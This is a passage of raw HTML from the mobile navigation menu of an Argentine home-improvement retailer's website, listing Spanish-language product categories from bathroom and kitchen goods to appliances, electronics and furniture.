ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Espejos y Botiquines para Baño</span></div></a></li><li><a href="/sodimac-ar/category/cat20484/organizacion-de-bano/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Organización de baño</span></div></a></li><li><a href="/sodimac-ar/category/cat1940044/extractores-de-aire-y-accesorios/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Extractores de aire y accesorios</span></div></a></li><li><a href="/sodimac-ar/category/cat20472/seguridad-para-bano-y-movilidad-reducida/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Seguridad para baño y movilidad reducida</span></div></a></li><li><a href="/sodimac-ar/category/cat20466/tapas-y-asientos-para-inodoros/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Tapas y asientos para inodoros</span></div></a></li></ul></div></li><li><button class="MenuMobile-module__toggler___5DT3z" type="button"><a data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-2___1gyTP"><span>Cocina</span></div></a></button><div class="collapse"><ul><li><a href="/sodimac-ar/category/cat1670077/lavavajillas/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Lavavajillas</span></div></a></li><li><a href="/sodimac-ar/category/cat350040/electrodomesticos-de-coccion/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Electrodomésticos de cocción</span></div></a></li><li><a href="/sodimac-ar/category/cat270010/campanas-purificadores-y-extractores-de-cocina/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Campanas, purificadores y extractores de cocina</span></div></a></li><li><a href="/sodimac-ar/category/cat20554/muebles-de-cocina/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Muebles de cocina</span></div></a></li><li><a href="/sodimac-ar/category/cat20080/organizacion-de-cocina/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Organización de cocina</span></div></a></li><li><a href="/sodimac-ar/category/cat1940044/extractores-de-aire-y-accesorios/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Extractores de aire y accesorios</span></div></a></li><li><a href="/sodimac-ar/category/cat850001/griferias-para-cocina/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Griferías para cocina</span></div></a></li><li><a href="/sodimac-ar/category/cat1840019/iluminacion-para-cocina/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Iluminación para cocina</span></div></a></li></ul></div></li><li><button class="MenuMobile-module__toggler___5DT3z" type="button"><a data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-2___1gyTP"><span>Electrodomésticos de línea blanca</span></div></a></button><div class="collapse"><ul><li><a href="/sodimac-ar/category/cat1730006/heladeras-y-freezers/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Heladeras y freezers</span></div></a></li><li><a href="/sodimac-ar/category/cat260052/lavarropas-y-lavasecarropas/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Lavarropas y lavasecarropas</span></div></a></li><li><a href="/sodimac-ar/category/cat1670077/lavavajillas/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Lavavajillas</span></div></a></li><li><a href="/sodimac-ar/category/cat350040/electrodomesticos-de-coccion/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Electrodomésticos de cocción</span></div></a></li><li><a href="/sodimac-ar/category/cat20526/calefones-y-termotanques/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Calefones y termotanques</span></div></a></li></ul></div></li><li><button class="MenuMobile-module__toggler___5DT3z" type="button"><a data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-2___1gyTP"><span>Pequeños electrodomésticos</span></div></a></button><div class="collapse"><ul><li><a href="/sodimac-ar/category/cat20606/licuadoras-y-batidoras/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Licuadoras y Batidoras</span></div></a></li><li><a href="/sodimac-ar/category/cat20602/cafeteras-y-pavas-electricas/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Cafeteras y Pavas eléctricas</span></div></a></li><li><a href="/sodimac-ar/category/cat1740016/microondas-y-hornos-electricos/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Microondas y hornos eléctricos</span></div></a></li><li><a href="/sodimac-ar/category/cat1730022/parrillas-electricas/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Parrillas eléctricas</span></div></a></li><li><a href="/sodimac-ar/category/cat1730023/procesadoras-y-picadoras/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Procesadoras y Picadoras</span></div></a></li><li><a href="/sodimac-ar/category/cat1730024/jugueras-y-exprimidores/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Jugueras y exprimidores</span></div></a></li><li><a href="/sodimac-ar/category/cat1730025/tostadoras-y-sandwichera-electricas/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Tostadoras y sandwichera eléctricas</span></div></a></li><li><a href="/sodimac-ar/category/cat20608/aspiradoras/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Aspiradoras</span></div></a></li><li><a href="/sodimac-ar/category/cat20610/planchas/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Planchas</span></div></a></li><li><a href="/sodimac-ar/category/cat21040/hidrolavadoras-y-accesorios/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Hidrolavadoras y accesorios</span></div></a></li></ul></div></li><li><button class="MenuMobile-module__toggler___5DT3z" type="button"><a data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-2___1gyTP"><span>Lavadero</span></div></a></button><div class="collapse"><ul><li><a href="/sodimac-ar/category/cat1670078/lavarropas-y-secarropas/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Lavarropas y secarropas</span></div></a></li><li><a href="/sodimac-ar/category/cat1670077/lavavajillas/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Lavavajillas</span></div></a></li><li><a href="/sodimac-ar/category/cat20526/calefones-y-termotanques/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Calefones y termotanques</span></div></a></li><li><a href="/sodimac-ar/category/cat1670047/cajas-plasticas-y-canastos/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Cajas plásticas y canastos</span></div></a></li><li><a href="/sodimac-ar/category/cat1860002/griferia-para-lavadero/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Grifería para lavadero</span></div></a></li><li><a href="/sodimac-ar/category/cat1730009/lavanderia/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Lavandería</span></div></a></li><li><a href="/sodimac-ar/category/cat20036/organizadores-de-tela-y-accesorios/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Organizadores de tela y accesorios</span></div></a></li><li><a href="/sodimac-ar/category/cat370009/perchas/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Perchas</span></div></a></li><li><a href="/sodimac-ar/category/cat1860001/piletas-para-lavadero/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Piletas para lavadero</span></div></a></li></ul></div></li><li><button class="MenuMobile-module__toggler___5DT3z" type="button"><a data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-2___1gyTP"><span>Limpieza</span></div></a></button><div class="collapse"><ul><li><a href="/sodimac-ar/category/cat30034/limpieza-para-autos/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Limpieza para autos</span></div></a></li><li><a href="/sodimac-ar/category/cat1770013/aerosoles-y-ambientadores/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Aerosoles y ambientadores</span></div></a></li><li><a href="/sodimac-ar/category/cat1770045/basureros-contenedores-y-bolsas/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Basureros, contenedores y bolsas</span></div></a></li><li><a href="/sodimac-ar/category/cat1770048/detergentes-y-limpiadores/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Detergentes y limpiadores</span></div></a></li><li><a href="/sodimac-ar/category/cat1770006/dispensadores-y-papeleros/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Dispensadores y papeleros</span></div></a></li><li><a href="/sodimac-ar/category/cat1770036/elementos-de-limpieza/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Elementos de limpieza</span></div></a></li><li><a href="/sodimac-ar/category/cat1770009/insecticidas-y-repelentes/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Insecticidas y repelentes</span></div></a></li><li><a href="/sodimac-ar/category/cat1730009/lavanderia/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Lavandería</span></div></a></li><li><a href="/sodimac-ar/category/cat1770014/limpieza-industrial/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Limpieza industrial</span></div></a></li></ul></div></li></ul></div></div></li><li><button class="MenuMobile-module__toggler___5DT3z" type="button"><a data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-1___NNgf5"><span>Electrohogar y Climatización</span></div></a></button><div class="collapse"><div class="accordion"><ul><li><button class="MenuMobile-module__toggler___5DT3z" type="button"><a data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-2___1gyTP"><span>Climatización</span></div></a></button><div class="collapse"><ul><li><a href="/sodimac-ar/category/cat20630/aires-acondicionados/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Aires acondicionados</span></div></a></li><li><a href="/sodimac-ar/category/cat1740006/ventiladores/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Ventiladores</span></div></a></li><li><a href="/sodimac-ar/category/cat20526/calefones-y-termotanques/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Calefones y termotanques</span></div></a></li><li><a href="/sodimac-ar/category/cat270010/campanas-purificadores-y-extractores-de-cocina/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Campanas, purificadores y extractores de cocina</span></div></a></li><li><a href="/sodimac-ar/category/cat1940044/extractores-de-aire-y-accesorios/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Extractores de aire y accesorios</span></div></a></li><li><a href="/sodimac-ar/category/cat270014/estufas-y-calefactores/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Estufas y calefactores</span></div></a></li></ul></div></li><li><button class="MenuMobile-module__toggler___5DT3z" type="button"><a data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-2___1gyTP"><span>Electrodomésticos de línea blanca</span></div></a></button><div class="collapse"><ul><li><a href="/sodimac-ar/category/cat1730006/heladeras-y-freezers/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Heladeras y freezers</span></div></a></li><li><a href="/sodimac-ar/category/cat260052/lavarropas-y-lavasecarropas/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Lavarropas y lavasecarropas</span></div></a></li><li><a href="/sodimac-ar/category/cat1670077/lavavajillas/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Lavavajillas</span></div></a></li><li><a href="/sodimac-ar/category/cat350040/electrodomesticos-de-coccion/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Electrodomésticos de cocción</span></div></a></li><li><a href="/sodimac-ar/category/cat20526/calefones-y-termotanques/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Calefones y termotanques</span></div></a></li></ul></div></li><li><button class="MenuMobile-module__toggler___5DT3z" type="button"><a data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-2___1gyTP"><span>Pequeños electrodomésticos</span></div></a></button><div class="collapse"><ul><li><a href="/sodimac-ar/category/cat20606/licuadoras-y-batidoras/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Licuadoras y Batidoras</span></div></a></li><li><a href="/sodimac-ar/category/cat20602/cafeteras-y-pavas-electricas/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Cafeteras y Pavas eléctricas</span></div></a></li><li><a href="/sodimac-ar/category/cat1740016/microondas-y-hornos-electricos/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Microondas y hornos eléctricos</span></div></a></li><li><a href="/sodimac-ar/category/cat1730023/procesadoras-y-picadoras/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Procesadoras y Picadoras</span></div></a></li><li><a href="/sodimac-ar/category/cat1940043/purificadores-de-agua/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Purificadores de agua</span></div></a></li><li><a href="/sodimac-ar/category/cat1730024/jugueras-y-exprimidores/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Jugueras y exprimidores</span></div></a></li><li><a href="/sodimac-ar/category/cat1730025/tostadoras-y-sandwichera-electricas/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Tostadoras y sandwichera eléctricas</span></div></a></li><li><a href="/sodimac-ar/category/cat1730022/parrillas-electricas/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Parrillas eléctricas</span></div></a></li></ul></div></li><li><button class="MenuMobile-module__toggler___5DT3z" type="button"><a data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-2___1gyTP"><span>Electrodomésticos de cocción</span></div></a></button><div class="collapse"><ul><li><a href="/sodimac-ar/category/cat270040/cocinas-hornos-empotrados-y-anafes/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Cocinas, hornos empotrados y anafes</span></div></a></li><li><a href="/sodimac-ar/category/cat1740016/microondas-y-hornos-electricos/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Microondas y hornos eléctricos</span></div></a></li><li><a href="/sodimac-ar/category/cat270010/campanas-purificadores-y-extractores-de-cocina/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Campanas, purificadores y extractores de cocina</span></div></a></li></ul></div></li><li><button class="MenuMobile-module__toggler___5DT3z" type="button"><a data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-2___1gyTP"><span>TV y Audio</span></div></a></button><div class="collapse"><ul><li><a href="/sodimac-ar/category/cat900001/smart-tv-led/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Smart TV Led</span></div></a></li><li><a href="/sodimac-ar/category/cat1770139/parlantes-y-docking/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Parlantes y docking</span></div></a></li><li><a href="/sodimac-ar/category/cat1770138/auriculares/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Auriculares</span></div></a></li><li><a href="/sodimac-ar/category/cat1770158/accesorios-tv-y-audio/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Accesorios Tv y audio</span></div></a></li><li><a href="/sodimac-ar/category/cat3030001/soportes-para-tv/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Soportes para TV</span></div></a></li></ul></div></li><li><button class="MenuMobile-module__toggler___5DT3z" type="button"><a data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-2___1gyTP"><span>Tecnología</span></div></a></button><div class="collapse"><ul><li><a href="/sodimac-ar/category/cat1770139/parlantes-y-docking/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Parlantes y docking</span></div></a></li><li><a href="/sodimac-ar/category/cat1770138/auriculares/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Auriculares</span></div></a></li><li><a href="/sodimac-ar/category/cat20640/tv-y-audio/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>TV y Audio</span></div></a></li><li><a href="/sodimac-ar/category/cat20644/celulares-y-telefonia/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Celulares y telefonía</span></div></a></li><li><a href="/sodimac-ar/category/cat1770155/computacion/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Computación</span></div></a></li><li><a href="/sodimac-ar/category/cat830015/control-de-acceso-y-seguridad/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Control de acceso y seguridad</span></div></a></li></ul></div></li><li><button class="MenuMobile-module__toggler___5DT3z" type="button"><a data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-2___1gyTP"><span>Calefones y termotanques</span></div></a></button><div class="collapse"><ul><li><a href="/sodimac-ar/category/cat1580043/termotanques/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Termotanques</span></div></a></li><li><a href="/sodimac-ar/landing/cat20528/Calefones" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Calefones</span></div></a></li><li><a href="/sodimac-ar/landing/cat20532/Accesorios-de-Calefones-y-Termotanques" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Accesorios de Calefones y Termotanques</span></div></a></li></ul></div></li><li><button class="MenuMobile-module__toggler___5DT3z" type="button"><a data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-2___1gyTP"><span>Electrodomésticos de hogar</span></div></a></button><div class="collapse"><ul><li><a href="/sodimac-ar/category/cat20608/aspiradoras/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Aspiradoras</span></div></a></li><li><a href="/sodimac-ar/category/cat21040/hidrolavadoras-y-accesorios/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Hidrolavadora y accesorios</span></div></a></li><li><a href="/sodimac-ar/category/cat20610/planchas/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Planchas</span></div></a></li></ul></div></li></ul></div></div></li><li><button class="MenuMobile-module__toggler___5DT3z" type="button"><a data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-1___NNgf5"><span>Muebles y Organización</span></div></a></button><div class="collapse"><div class="accordion"><ul><li><button class="MenuMobile-module__toggler___5DT3z" type="button"><a data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-2___1gyTP"><span>Muebles de dormitorio</span></div></a></button><div class="collapse"><ul><li><a href="/sodimac-ar/category/cat20064/camas-funcionales-y-bauleras/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Camas funcionales y bauleras</span></div></a></li><li><a href="/sodimac-ar/category/cat20060/sommiers-y-colchones/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Sommiers y Colchones</span></div></a></li><li><a href="/sodimac-ar/category/cat20048/comodas-y-mesas-de-luz/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Cómodas y mesas de luz</span></div></a></li><li><a href="/sodimac-ar/category/cat20046/placares-y-zapateros/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Placares y zapateros</span></div></a></li><li><a href="/sodimac-ar/category/cat20052/respaldos/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Respaldos</span></div></a></li></ul></div></li><li><button class="MenuMobile-module__toggler___5DT3z" type="button"><a data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-2___1gyTP"><span>Sommiers y Colchones</span></div></a></button><div class="collapse"><ul><li><a href="/sodimac-ar/category/cat20058/colchones/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Colchones </span></div></a></li><li><a href="/sodimac-ar/category/cat20062/sommiers/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Sommiers</span></div></a></li><li><a href="/sodimac-ar/category/cat20064/camas-funcionales-y-bauleras/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Camas funcionales y bauleras</span></div></a></li><li><a href="/sodimac-ar/category/cat1510024/colchones-infantiles/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Colchones infantiles</span></div></a></li></ul></div></li><li><button class="MenuMobile-module__toggler___5DT3z" type="button"><a data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-2___1gyTP"><span>Muebles de living y sala de estar</span></div></a></button><div class="collapse"><ul><li><a href="/sodimac-ar/category/cat180085/sillones-2-y-3-cuerpos/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Sillones 2 y 3 cuerpos</span></div></a></li><li><a href="/sodimac-ar/category/cat20030/sofas-camas-y-futones/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Sofás cama y futones</span></div></a></li><li><a href="/sodimac-ar/category/cat1510006/sillones-esquineros/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Sillones esquineros</span></div></a></li><li><a href="/sodimac-ar/category/cat1510005/sillones-individuales-y-reclinables/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Sillones individuales y reclinables</span></div></a></li><li><a href="/sodimac-ar/category/cat20038/muebles-y-racks-para-tv/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Muebles y racks para TV</span></div></a></li><li><a href="/sodimac-ar/category/cat20034/mesas-ratonas/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Mesas ratonas</span></div></a></li><li><a href="/sodimac-ar/category/cat20042/bibliotecas-y-estanterias/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Bibliotecas y Estanterías</span></div></a></li></ul></div></li><li><button class="MenuMobile-module__toggler___5DT3z" type="button"><a data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-2___1gyTP"><span>Muebles de oficina y escritorio</span></div></a></button><div class="collapse"><ul><li><a href="/sodimac-ar/category/cat20006/sillas-de-escritorio/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Sillas de escritorio</span></div></a></li><li><a href="/sodimac-ar/category/cat20008/escritorios/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Escritorios</span></div></a></li><li><a href="/sodimac-ar/category/cat1580062/estantes-y-repisas/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Estantes y repisas</span></div></a></li><li><a href="/sodimac-ar/category/cat20042/bibliotecas-y-estanterias/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Bibliotecas y Estanterías</span></div></a></li><li><a href="/sodimac-ar/category/cat20088/organizacion-de-escritorio/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Organización de escritorio</span></div></a></li></ul></div></li><li><button class="MenuMobile-module__toggler___5DT3z" type="button"><a data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-2___1gyTP"><span>Muebles de comedor</span></div></a></button><div class="collapse"><ul><li><a href="/sodimac-ar/category/cat550004/juegos-de-comedor/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Juegos de comedor</span></div></a></li><li><a href="/sodimac-ar/category/cat20020/sillas-y-mesas-de-bar/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Sillas y mesas de bar</span></div></a></li><li><a href="/sodimac-ar/category/cat20018/sillas-de-comedor/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Sillas de comedor</span></div></a></li><li><a href="/sodimac-ar/category/cat20024/mesas-de-comedor/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Mesas de Comedor</span></div></a></li><li><a href="/sodimac-ar/category/cat3640008/modulares-y-vajilleros/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Modulares y vajilleros</span></div></a></li><li><a href="/sodimac-ar/category/cat20038/muebles-y-racks-para-tv/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Muebles y racks para TV</span></div></a></li><li><a href="/sodimac-ar/category/cat1510021/sillas-plegables-y-banquitos/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Sillas plegables y 